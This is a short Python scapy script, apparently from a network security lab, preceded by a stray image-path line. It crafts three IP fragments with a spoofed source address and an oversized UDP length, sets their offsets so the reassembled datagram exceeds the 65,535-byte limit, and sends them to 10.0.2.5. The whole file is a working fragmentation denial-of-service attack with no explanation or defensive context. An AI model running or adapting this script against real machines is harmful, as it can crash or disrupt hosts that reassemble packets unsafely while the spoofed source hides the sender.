 #!/usr/bin/python3
from scapy.all import *
MAXSIZE = 65535
#fragment no.1
ip1 = IP(src = '1.2.3.4', dst = '10.0.2.5', id = 1000, frag = 0, flags = 1)
udp = UDP(sport = 7070, dport = 9090, len = MAXSIZE, chksum = 0)
payload = 'A' * 32767 + '\n'
pkt1 = ip1/udp/payload
#fragment no.2
ip2 = IP(src = '1.2.3.4', dst = '10.0.2.5', id = 1000, frag = 4097, flags = 1,
proto = 17)
payload = 'B' * 32767 + '\n'
pkt2 = ip2/payload
#fragment no.3
ip3 = IP(src = '1.2.3.4', dst = '10.0.2.5', id = 1000, frag = 8191, flags = 0,
proto = 17)
payload = 'C' * 32 + '\n'
pkt3 = ip3/payload
#send
send(pkt1, verbose = 0)
send(pkt2, verbose = 0)
send(pkt3, verbose = 0)